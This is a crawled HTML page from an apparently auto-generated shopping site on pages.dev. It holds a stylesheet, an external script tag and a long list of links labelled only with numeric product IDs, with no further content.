

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haskellkuhicbestprice.pages.dev/?pes=1005001734149695&uid=N8hdHTtbrh
body_size: 19932
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="haskellkuhicbestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>haskellkuhicbestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">haskellkuhicbestprice.pages.dev</a></h1><p>haskellkuhicbestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002270908495&uid=ga4Rm8Tuxa">1005002270908495</a></li>
<li><a href="/?pes=4001282680083&uid=aHGDocb72M">4001282680083</a></li>
<li><a href="/?pes=32973533329&uid=dJTUQKJ5xn">32973533329</a></li>
<li><a href="/?pes=32856443584&uid=FJSsy1vvds">32856443584</a></li>
<li><a href="/?pes=1005001943929937&uid=QfVTh4DSV3">1005001943929937</a></li>
<li><a href="/?pes=4001122741493&uid=qMQmVS3cZl">4001122741493</a></li>
<li><a href="/?pes=1005002084093194&uid=a11c4MJPOf">1005002084093194</a></li>
<li><a href="/?pes=32848240721&uid=KDKYlJSJkg">32848240721</a></li>
<li><a href="/?pes=1005001543451289&uid=F9vEFZiKW4">1005001543451289</a></li>
<li><a href="/?pes=32921566993&uid=oqu7DS4z9L">32921566993</a></li>
<li><a href="/?pes=4000804705698&uid=J6VUxPZrOW">4000804705698</a></li>
<li><a href="/?pes=4000672317703&uid=DGSk6sXNDP">4000672317703</a></li>
<li><a href="/?pes=1005001642859850&uid=X3mrI1ylyf">1005001642859850</a></li>
<li><a href="/?pes=33026739302&uid=m7yB2tjxrc">33026739302</a></li>
<li><a href="/?pes=4001289111514&uid=REdxfLBlsw">4001289111514</a></li>
<li><a href="/?pes=32956045480&uid=K4v3u10Op6">32956045480</a></li>
<li><a href="/?pes=4001166372758&uid=MZ5YEG41jV">4001166372758</a></li>
<li><a href="/?pes=4001349841342&uid=1KBfRndpi2">4001349841342</a></li>
<li><a href="/?pes=33004974303&uid=KUQjMBrRTR">33004974303</a></li>
<li><a href="/?pes=32724099547&uid=DbaRq8NYQ9">32724099547</a></li>
<li><a href="/?pes=1005001555935908&uid=5hF1EIGsaP">1005001555935908</a></li>
<li><a href="/?pes=1005001818051161&uid=KLs4cGBcZX">1005001818051161</a></li>
<li><a href="/?pes=4001115970754&uid=esnLpbxGju">4001115970754</a></li>
<li><a href="/?pes=4000017077466&uid=k5MSwbjF78">4000017077466</a></li>
<li><a href="/?pes=32909746142&uid=hnGn7sDsf1">32909746142</a></li>
<li><a href="/?pes=1005001431442917&uid=cP9RGS29yN">1005001431442917</a></li>
<li><a href="/?pes=1005001793394692&uid=sA7K5zRvyF">1005001793394692</a></li>
<li><a href="/?pes=4000557577732&uid=2EUsXvggmM">4000557577732</a></li>
<li><a href="/?pes=4000193952496&uid=W9DbGca5fN">4000193952496</a></li>
<li><a href="/?pes=1005002221080854&uid=COc6UXgDRa">1005002221080854</a></li>
<li><a href="/?pes=4000775724655&uid=drNMctFMyd">4000775724655</a></li>
<li><a href="/?pes=33000518488&uid=pRuV4wHeYv">33000518488</a></li>
<li><a href="/?pes=1005002094851306&uid=wYsvoiAlzw">1005002094851306</a></li>
<li><a href="/?pes=2014044001&uid=rxypr0cZGH">2014044001</a></li>
<li><a href="/?pes=1005001596297757&uid=5Y0nl6R2QO">1005001596297757</a></li>
<li><a href="/?pes=4000483115257&uid=GNxobr8iiF">4000483115257</a></li>
<li><a href="/?pes=1005002139507907&uid=vQZg3o5t8r">1005002139507907</a></li>
<li><a href="/?pes=1005001853749131&uid=GNx1CmgTPF">1005001853749131</a></li>
<li><a href="/?pes=4000790858870&uid=QIZXrM212W">4000790858870</a></li>
<li><a href="/?pes=1005001603626162&uid=RKGRUBOG9D">1005001603626162</a></li>
<li><a href="/?pes=32531109200&uid=LFqXaK09VW">32531109200</a></li>
<li><a href="/?pes=1005001588010519&uid=YyvtoT7ANf">1005001588010519</a></li>
<li><a href="/?pes=1005002380691395&uid=JjydqsPs3I">1005002380691395</a></li>
<li><a href="/?pes=4000530009017&uid=PH8CDksk83">4000530009017</a></li>
<li><a href="/?pes=4000686344714&uid=LcITY9IxSK">4000686344714</a></li>
<li><a href="/?pes=33015397119&uid=0km5RXFii4">33015397119</a></li>
<li><a href="/?pes=4001278513407&uid=z1DA9I4xSD">4001278513407</a></li>
<li><a href="/?pes=32894103502&uid=5kS0zx0cZK">32894103502</a></li>
<li><a href="/?pes=1005002223596068&uid=WVwjWRGJfv">1005002223596068</a></li>
<li><a href="/?pes=4000094213876&uid=ClV8Mrhvdm">4000094213876</a></li>
<li><a href="/?pes=1005001335482954&uid=gdJfMhaIJR">1005001335482954</a></li>
<li><a href="/?pes=4001180096800&uid=9qrf8okiHO">4001180096800</a></li>
<li><a href="/?pes=1005001885519003&uid=3Pq6BiMi12">1005001885519003</a></li>
<li><a href="/?pes=4000502279464&uid=oYQPoxjR2w">4000502279464</a></li>
<li><a href="/?pes=4000975744261&uid=MwVf7ueFhj">4000975744261</a></li>
<li><a href="/?pes=1005002392243054&uid=pYvJ35n8pI">1005002392243054</a></li>
<li><a href="/?pes=1005001458091598&uid=X8IwNsfKi2">1005001458091598</a></li>
<li><a href="/?pes=4000141693066&uid=8K5Vjdj6qd">4000141693066</a></li>
<li><a href="/?pes=32866968845&uid=RcnxFE4BKX">32866968845</a></li>
<li><a href="/?pes=32985703695&uid=yBKeacNE6b">32985703695</a></li>
<li><a href="/?pes=1005001738704999&uid=9BVUY7HEsH">1005001738704999</a></li>
<li><a href="/?pes=1005001624764277&uid=YH8gpvv8vl">1005001624764277</a></li>
<li><a href="/?pes=1005002546913462&uid=iqKDSJVxXe">1005002546913462</a></li>
<li><a href="/?pes=4000030208764&uid=5o3aZYNz9n">4000030208764</a></li>
<li><a href="/?pes=32748671774&uid=RNb8lEEeaw">32748671774</a></li>
<li><a href="/?pes=32759965838&uid=VchlfK3VsS">32759965838</a></li>
<li><a href="/?pes=1005001929219604&uid=vxwsRLcouh">1005001929219604</a></li>
<li><a href="/?pes=1005001387451595&uid=dDZ4kZZyLA">1005001387451595</a></li>
<li><a href="/?pes=32911794816&uid=4Ebq6t0Cgw">32911794816</a></li>
<li><a href="/?pes=32634513636&uid=pjpwPpDnJ8">32634513636</a></li>
<li><a href="/?pes=32953324389&uid=l3MAtKlVQQ">32953324389</a></li>
<li><a href="/?pes=1005001590493211&uid=qAoY6oWwK4">1005001590493211</a></li>
<li><a href="/?pes=1005001805695717&uid=4eAJUHjgNA">1005001805695717</a></li>
<li><a href="/?pes=1005001417239294&uid=VM6TRw1M5B">1005001417239294</a></li>
<li><a href="/?pes=1005001664904087&uid=OiI8IxFReK">1005001664904087</a></li>
<li><a href="/?pes=32801031628&uid=nQ0baPHlXo">32801031628</a></li>
<li><a href="/?pes=4000067063297&uid=PKQ1ZaFnk0">4000067063297</a></li>
<li><a href="/?pes=1005001703992052&uid=Ig5pM9C7cz">1005001703992052</a></li>
<li><a href="/?pes=33001967438&uid=d1CLzT8yOp">33001967438</a></li>
<li><a href="/?pes=1005002383464173&uid=mgaJnqsEWs">1005002383464173</a></li>
<li><a href="/?pes=1005001836698500&uid=jQDZP4zztf">1005001836698500</a></li>
<li><a href="/?pes=1000007689664&uid=9Cb1yA4vnD">1000007689664</a></li>
<li><a href="/?pes=1005001716209610&uid=CunA4mBYDS">1005001716209610</a></li>
<li><a href="/?pes=32814949406&uid=rYEOWc8Yfa">32814949406</a></li>
<li><a href="/?pes=32398103766&uid=gd9FgaNZFs">32398103766</a></li>
<li><a href="/?pes=32628210515&uid=LwHj5An7jX">32628210515</a></li>
<li><a href="/?pes=4001237324058&uid=eGzSQq8z84">4001237324058</a></li>
<li><a href="/?pes=32844201117&uid=2qN5dDIINr">32844201117</a></li>
<li><a href="/?pes=1005001722278103&uid=PgFNBa6ztl">1005001722278103</a></li>
<li><a href="/?pes=1005001280217407&uid=3Smgn33H9x">1005001280217407</a></li>
<li><a href="/?pes=1005001700279120&uid=xbjjEpx4DR">1005001700279120</a></li>
<li><a href="/?pes=4000010486159&uid=9Ug63oL4h2">4000010486159</a></li>
<li><a href="/?pes=33059554290&uid=4MneqdFxiD">33059554290</a></li>
<li><a href="/?pes=1005002033508976&uid=nIWERxmSpY">1005002033508976</a></li>
<li><a href="/?pes=32908108974&uid=qYgoq0W2wu">32908108974</a></li>
<li><a href="/?pes=1005002004156962&uid=twmAPx2wYX">1005002004156962</a></li>
<li><a href="/?pes=4000277985782&uid=6aE4awhrcx">4000277985782</a></li>
<li><a href="/?pes=32982319329&uid=0cDibYxiY6">32982319329</a></li>
<li><a href="/?pes=1005002014673893&uid=xlLcvoAt25">1005002014673893</a></li>
<li><a href="/?pes=4000227305456&uid=YjmMzFVvBU">4000227305456</a></li>
<li><a href="/?pes=1005002591705215&uid=RcaoIG0FHn">1005002591705215</a></li>
<li><a href="/?pes=1005001431017759&uid=mJWpRfEHoA">1005001431017759</a></li>
<li><a href="/?pes=1005002165571430&uid=yyXLMEPJ6g">1005002165571430</a></li>
<li><a href="/?pes=4001050237366&uid=lhM2IGvHMS">4001050237366</a></li>
<li><a href="/?pes=1005001553144615&uid=of1w7gUh8f">1005001553144615</a></li>
<li><a href="/?pes=4001358315880&uid=04zenSFIBW">4001358315880</a></li>
<li><a href="/?pes=4000045525509&uid=nlb2lvi741">4000045525509</a></li>
<li><a href="/?pes=1005001800264536&uid=5qFp3aBmv6">1005001800264536</a></li>
<li><a href="/?pes=4000170305250&uid=PAkbxGhiF7">4000170305250</a></li>
<li><a href="/?pes=32960791465&uid=eKT8IC9ysE">32960791465</a></li>
<li><a href="/?pes=4001220208974&uid=oqSg6nMhf9">4001220208974</a></li>
<li><a href="/?pes=1005002180364526&uid=98crfyWbc6">1005002180364526</a></li>
<li><a href="/?pes=1005001859465722&uid=sxZEcxpqKz">1005001859465722</a></li>
<li><a href="/?pes=33036457399&uid=NAF41hMwmK">33036457399</a></li>
<li><a href="/?pes=1005001913972436&uid=MOXLrythcJ">1005001913972436</a></li>
<li><a href="/?pes=4000912734264&uid=pqnkVu4rFU">4000912734264</a></li>
<li><a href="/?pes=32981349009&uid=YoGGZ6S9TC">32981349009</a></li>
<li><a href="/?pes=1005001274053373&uid=zVN4IbubJM">1005001274053373</a></li>
<li><a href="/?pes=32830727442&uid=ciXsK9vL8u">32830727442</a></li>
<li><a href="/?pes=1005001562144945&uid=JaMLhzUfzt">1005001562144945</a></li>
<li><a href="/?pes=1005002549495268&uid=IKDsivYn6W">1005002549495268</a></li>
<li><a href="/?pes=33051442570&uid=QTrtP3kazm">33051442570</a></li>
<li><a href="/?pes=4000669352347&uid=RxCFHhuuOf">4000669352347</a></li>
<li><a href="/?pes=32842676003&uid=c5bwMrGw80">32842676003</a></li>
<li><a href="/?pes=32808305831&uid=5gOCIPSpeS">32808305831</a></li>
<li><a href="/?pes=32888055936&uid=4HhWJpZqOw">32888055936</a></li>
<li><a href="/?pes=32970833874&uid=WcQBz9FTYc">32970833874</a></li>
<li><a href="/?pes=32918461237&uid=UaEEnAKg06">32918461237</a></li>
<li><a href="/?pes=32924614051&uid=hX9jmpcijw">32924614051</a></li>
<li><a href="/?pes=4001304915353&uid=VXtRagtODw">4001304915353</a></li>
<li><a href="/?pes=1005001723781848&uid=d18GKR8gSv">1005001723781848</a></li>
<li><a href="/?pes=1005002598974690&uid=0KymB9GE38">1005002598974690</a></li>
<li><a href="/?pes=32993425834&uid=XaLWeTTyaf">32993425834</a></li>
<li><a href="/?pes=1005001506890956&uid=rn3vL3155g">1005001506890956</a></li>
<li><a href="/?pes=4000310780957&uid=SNirjhMewh">4000310780957</a></li>
<li><a href="/?pes=1005002443569526&uid=Zs3f44J387">1005002443569526</a></li>
<li><a href="/?pes=1005001922527090&uid=S03bm9imNP">1005001922527090</a></li>
<li><a href="/?pes=4000218091659&uid=GaVOYWghz2">4000218091659</a></li>
<li><a href="/?pes=4000265889612&uid=fbFPlVQUKE">4000265889612</a></li>
<li><a href="/?pes=1005001407800321&uid=yOc5Oy24Xl">1005001407800321</a></li>
<li><a href="/?pes=1005002355807275&uid=BFivyUqyNK">1005002355807275</a></li>
<li><a href="/?pes=4000712014181&uid=6d6rj9XmNt">4000712014181</a></li>
<li><a href="/?pes=33035542072&uid=Vd5p7oGV7P">33035542072</a></li>
<li><a href="/?pes=1005001552094475&uid=1rl2miyNuS">1005001552094475</a></li>
<li><a href="/?pes=1005001759041949&uid=b4ASXdXmfm">1005001759041949</a></li>
<li><a href="/?pes=32754090194&uid=5fsr0LjhXg">32754090194</a></li>
<li><a href="/?pes=4000218334034&uid=68P09IawtS">4000218334034</a></li>
<li><a href="/?pes=1005001426710993&uid=luMZaNCUuY">1005001426710993</a></li>
<li><a href="/?pes=1005001392577460&uid=nD943xbhGd">1005001392577460</a></li>
<li><a href="/?pes=4000076300084&uid=DWhpFZADCx">4000076300084</a></li>
<li><a href="/?pes=1005001780772715&uid=KWdfmlcqVz">1005001780772715</a></li>
<li><a href="/?pes=4001279946427&uid=Z1YDLm1cZR">4001279946427</a></li>
<li><a href="/?pes=1005001510938359&uid=dGwDXLyNa4">1005001510938359</a></li>
<li><a href="/?pes=1005001467075077&uid=OMRIGLFQHR">1005001467075077</a></li>
<li><a href="/?pes=4000589818481&uid=tVpWnUblA1">4000589818481</a></li>
<li><a href="/?pes=1005002269244474&uid=UXRT9fPlHw">1005002269244474</a></li>
<li><a href="/?pes=32506976345&uid=jMXAnLRa77">32506976345</a></li>
<li><a href="/?pes=32822700141&uid=MTkjrdpAhU">32822700141</a></li>
<li><a href="/?pes=1005002262355989&uid=06wzRWGUJY">1005002262355989</a></li>
<li><a href="/?pes=1005001872863892&uid=HvSGYJFoei">1005001872863892</a></li>
<li><a href="/?pes=1005002425501766&uid=xjqcAkMiUJ">1005002425501766</a></li>
<li><a href="/?pes=4000601557364&uid=yDuNa81igq">4000601557364</a></li>
<li><a href="/?pes=1005001406469618&uid=ss5BQ5MYrw">1005001406469618</a></li>
<li><a href="/?pes=32787945089&uid=HvtGak5MBp">32787945089</a></li>
<li><a href="/?pes=1005001665620032&uid=uvu2gDmdWa">1005001665620032</a></li>
<li><a href="/?pes=33063395205&uid=WKWYEI5Z70">33063395205</a></li>
<li><a href="/?pes=32922823798&uid=AOszZjLSH8">32922823798</a></li>
<li><a href="/?pes=4000498467565&uid=zy9ZabwmPw">4000498467565</a></li>
<li><a href="/?pes=4001154418948&uid=ywnyJaUps9">4001154418948</a></li>
<li><a href="/?pes=4001242388219&uid=pTGA36U3s9">4001242388219</a></li>
<li><a href="/?pes=1005002344536079&uid=dIyW49evit">1005002344536079</a></li>
<li><a href="/?pes=1005001593902872&uid=oed1vZMiwN">1005001593902872</a></li>
<li><a href="/?pes=4001020148910&uid=VLlcjUMaZU">4001020148910</a></li>
<li><a href="/?pes=32828391606&uid=iQL1vvn091">32828391606</a></li>
<li><a href="/?pes=32806579643&uid=Pj5TFkNRfi">32806579643</a></li>
<li><a href="/?pes=4000761406050&uid=GojbPJxBnv">4000761406050</a></li>
<li><a href="/?pes=32838076019&uid=mXhbuWn4Or">32838076019</a></li>
<li><a href="/?pes=4000803481863&uid=MneSXjZ94k">4000803481863</a></li>
<li><a href="/?pes=4000878050452&uid=4pZ8X27JGy">4000878050452</a></li>
<li><a href="/?pes=4001090564855&uid=WEwVWK4a5A">4001090564855</a></li>
<li><a href="/?pes=1005001593794442&uid=4CnfRLtg0M">1005001593794442</a></li>
<li><a href="/?pes=32747354799&uid=LT2MeAgMwW">32747354799</a></li>
<li><a href="/?pes=1005002384044405&uid=6rhIorBaza">1005002384044405</a></li>
<li><a href="/?pes=32888569524&uid=nbZX3FM81X">32888569524</a></li>
<li><a href="/?pes=32845507164&uid=vporrdf3z5">32845507164</a></li>
<li><a href="/?pes=33016559049&uid=TpytqIoeTX">33016559049</a></li>
<li><a href="/?pes=33034246152&uid=czNdFackdN">33034246152</a></li>
<li><a href="/?pes=1005002555278181&uid=gGJj8TvAho">1005002555278181</a></li>
<li><a href="/?pes=1005001992911502&uid=h8hKlRm52b">1005001992911502</a></li>
<li><a href="/?pes=32861040348&uid=2IEIE5H0a3">32861040348</a></li>
<li><a href="/?pes=1005002577949556&uid=dJuyFVduim">1005002577949556</a></li>
<li><a href="/?pes=32809940656&uid=UDz4kMKbsK">32809940656</a></li>
<li><a href="/?pes=32675069859&uid=9HvyELCDXD">32675069859</a></li>
<li><a href="/?pes=33045389525&uid=aDT9S6yvcq">33045389525</a></li>
<li><a href="/?pes=4000385129874&uid=M8DdG5AbF9">4000385129874</a></li>
<li><a href="/?pes=1005001937567816&uid=Vk8WMyhZY5">1005001937567816</a></li>
<li><a href="/?pes=4000814165766&uid=OdsNknAtQl">4000814165766</a></li>
<li><a href="/?pes=4000406677450&uid=GDNoL6dDDr">4000406677450</a></li>
<li><a href="/?pes=4001030559325&uid=1bCw3IvqXr">4001030559325</a></li>
<li><a href="/?pes=4000357962669&uid=G6yaIt92AD">4000357962669</a></li>
<li><a href="/?pes=1005001670962330&uid=6pSVrO8gDw">1005001670962330</a></li>
<li><a href="/?pes=4000977147018&uid=WkdHBmzTSa">4000977147018</a></li>
<li><a href="/?pes=4000693367554&uid=4ZtcyQXvet">4000693367554</a></li>
<li><a href="/?pes=1005002048574325&uid=j1x0ssRqR3">1005002048574325</a></li>
<li><a href="/?pes=1005001456120989&uid=JHzVqEd9dP">1005001456120989</a></li>
<li><a href="/?pes=4000042343813&uid=KnYd9vhHf2">4000042343813</a></li>
<li><a href="/?pes=1005002804958150&uid=lH7MYatnRI">1005002804958150</a></li>
<li><a href="/?pes=4000895103673&uid=bpDPWBH8h8">4000895103673</a></li>
<li><a href="/?pes=32865594512&uid=gnVkcwU9a9">32865594512</a></li>
<li><a href="/?pes=1005001516090633&uid=NLIgm9QGo0">1005001516090633</a></li>
<li><a href="/?pes=1005002094971079&uid=5SwCoJcyKO">1005002094971079</a></li>
<li><a href="/?pes=32696202836&uid=fLBBvUFIGk">32696202836</a></li>
<li><a href="/?pes=4001084811685&uid=HifdoSh5ip">4001084811685</a></li>
<li><a href="/?pes=10000411497871&uid=2xJQgKpThw">10000411497871</a></li>
<li><a href="/?pes=4000793915368&uid=ZU5g0KeOmt">4000793915368</a></li>
<li><a href="/?pes=4000982378109&uid=A0qLbU9oEf">4000982378109</a></li>
<li><a href="/?pes=1005001435981183&uid=wBbh2Dgzpa">1005001435981183</a></li>
<li><a href="/?pes=32896475326&uid=IhcR9ZbxWU">32896475326</a></li>
<li><a href="/?pes=4000962400633&uid=5nyZOJd0rO">4000962400633</a></li>
<li><a href="/?pes=4001089450630&uid=36brcke0yP">4001089450630</a></li>
<li><a href="/?pes=1005001883384279&uid=KHzID6Lq2y">1005001883384279</a></li>
<li><a href="/?pes=4000415822242&uid=bAVhw7myCk">4000415822242</a></li>
<li><a href="/?pes=4001263676419&uid=U8QJdfSeaD">4001263676419</a></li>
<li><a href="/?pes=1005002424225519&uid=AwoCXSY6N2">1005002424225519</a></li>
<li><a href="/?pes=33005835720&uid=EcLkqzh3K2">33005835720</a></li>
<li><a href="/?pes=1005001987459352&uid=eynxjCZaYa">1005001987459352</a></li>
<li><a href="/?pes=4000178495062&uid=y7zdE5AdNz">4000178495062</a></li>
<li><a href="/?pes=4001228904216&uid=dXZp8loRSC">4001228904216</a></li>
<li><a href="/?pes=1005002583986339&uid=F7cVHRVLqB">1005002583986339</a></li>
<li><a href="/?pes=4001078487278&uid=ERUwqk456u">4001078487278</a></li>
<li><a href="/?pes=1005001273724274&uid=MFCyWIJBR3">1005001273724274</a></li>
<li><a href="/?pes=4000867460828&uid=fY66yU6LGk">4000867460828</a></li>
<li><a href="/?pes=1005002675293006&uid=WoV7XdUkfA">1005002675293006</a></li>
<li><a href="/?pes=4000164240249&uid=2hk0fiDuR8">4000164240249</a></li>
<li><a href="/?pes=4000418457500&uid=KzNfp2iJyD">4000418457500</a></li>
<li><a href="/?pes=1005001462822155&uid=RkbP6Ylgl3">1005001462822155</a></li>
<li><a href="/?pes=4001095312629&uid=4RJoU1pj8R">4001095312629</a></li>
<li><a href="/?pes=1005002595092445&uid=2KuGYMsoLT">1005002595092445</a></li>
<li><a href="/?pes=1005001928099756&uid=7JNOGADl9Z">1005001928099756</a></li>
<li><a href="/?pes=32823185596&uid=H5tq24U5BA">32823185596</a></li>
<li><a href="/?pes=33040010257&uid=vg7opDP7dI">33040010257</a></li>
<li><a href="/?pes=32977699164&uid=ZGHB90Qsgj">32977699164</a></li>
<li><a href="/?pes=4000064295012&uid=ykraoHT1sS">4000064295012</a></li>
<li><a href="/?pes=1005001430225599&uid=ds3pYfrDPX">1005001430225599</a></li>
<li><a href="/?pes=1005002551551819&uid=H275KKT632">1005002551551819</a></li>
<li><a href="/?pes=1005002685050779&uid=RxIICAXIA2">1005002685050779</a></li>
<li><a href="/?pes=1005002580382836&uid=2KClexwyWN">1005002580382836</a></li>
<li><a href="/?pes=1005001709805472&uid=U4250C4fUC">1005001709805472</a></li>
<li><a href="/?pes=4000283232766&uid=rushlh8qgZ">4000283232766</a></li>
<li><a href="/?pes=1005002477796329&uid=BuBQnpyhbl">1005002477796329</a></li>
<li><a href="/?pes=1005001725283655&uid=XRfYyQ95RX">1005001725283655</a></li>
<li><a href="/?pes=1005001415343141&uid=romuE1AGM5">1005001415343141</a></li>
<li><a href="/?pes=4001145922912&uid=jhZJSNeGsi">4001145922912</a></li>
<li><a href="/?pes=1005001351975440&uid=PmZDPZlycB">1005001351975440</a></li>
<li><a href="/?pes=32864923472&uid=bhGjY2o2Zk">32864923472</a></li>
<li><a href="/?pes=4000718571051&uid=Ou1ozLFNqS">4000718571051</a></li>
<li><a href="/?pes=1005002347866641&uid=rgyAIq7sxb">1005002347866641</a></li>
<li><a href="/?pes=4001302907802&uid=rNbMAAnwxy">4001302907802</a></li>
<li><a href="/?pes=32781697295&uid=8pSIJyElcd">32781697295</a></li>
<li><a href="/?pes=1005001935128169&uid=lSmvGyHoe4">1005001935128169</a></li>
<li><a href="/?pes=32999404173&uid=AiGRAQIdJS">32999404173</a></li>
<li><a href="/?pes=32700282067&uid=Mlbcuwz35J">32700282067</a></li>
<li><a href="/?pes=1005001890653629&uid=kbxOJN6qIn">1005001890653629</a></li>
<li><a href="/?pes=32890402102&uid=NcwpCAo9Vg">32890402102</a></li>
<li><a href="/?pes=4000798208194&uid=AYG53Ky8xA">4000798208194</a></li>
<li><a href="/?pes=1005001348832416&uid=ek8QJDVkbG">1005001348832416</a></li>
<li><a href="/?pes=4001228324161&uid=DCvL8VtQn7">4001228324161</a></li>
<li><a href="/?pes=4000917634613&uid=dPYeJjGH5h">4000917634613</a></li>
<li><a href="/?pes=1005001920493446&uid=mkQ9TWNSgX">1005001920493446</a></li>
<li><a href="/?pes=1005001701527061&uid=hHtn7euzDe">1005001701527061</a></li>
<li><a href="/?pes=1005002260824102&uid=uIMnnFJIRE">1005002260824102</a></li>
<li><a href="/?pes=4001031607606&uid=vd4lqY0kuO">4001031607606</a></li>
<li><a href="/?pes=1005001429124377&uid=qLN4SDOMrB">1005001429124377</a></li>
<li><a href="/?pes=32844333259&uid=wj60psxjhH">32844333259</a></li>
<li><a href="/?pes=32875159000&uid=2VFHakdnx5">32875159000</a></li>
<li><a href="/?pes=32984883541&uid=irqZjZEac9">32984883541</a></li>
<li><a href="/?pes=32870958224&uid=qbzcfC7nlS">32870958224</a></li>
<li><a href="/?pes=1005001388986470&uid=W1XVVdmZxQ">1005001388986470</a></li>
<li><a href="/?pes=33053080637&uid=iGRPPUuB9O">33053080637</a></li>
<li><a href="/?pes=32803487060&uid=f40TqX5DZZ">32803487060</a></li>
<li><a href="/?pes=4001270927246&uid=ZNmfsiPVg3">4001270927246</a></li>
<li><a href="/?pes=4000464824115&uid=upx9K7APfC">4000464824115</a></li>
<li><a href="/?pes=1005002245212568&uid=NO3SKfeIxZ">1005002245212568</a></li>
<li><a href="/?pes=32819768276&uid=j4ZjET06U7">32819768276</a></li>
<li><a href="/?pes=1005001358040684&uid=RzwX8hw9JS">1005001358040684</a></li>
<li><a href="/?pes=4001297743653&uid=I6kFlZ7xnR">4001297743653</a></li>
<li><a href="/?pes=4000095649959&uid=scgwxpq5SZ">4000095649959</a></li>
<li><a href="/?pes=32991264546&uid=LBas6oH5FB">32991264546</a></li>
<li><a href="/?pes=1005001640038963&uid=9DJvSisOjo">1005001640038963</a></li>
